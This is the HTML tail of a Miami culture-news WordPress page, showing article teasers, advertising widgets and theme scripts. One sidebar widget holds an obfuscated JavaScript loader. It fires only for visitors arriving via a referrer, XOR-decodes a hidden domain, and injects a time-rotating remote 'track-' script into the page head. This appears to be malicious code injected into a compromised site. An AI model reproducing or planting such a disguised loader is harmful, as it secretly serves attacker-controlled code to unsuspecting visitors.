        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>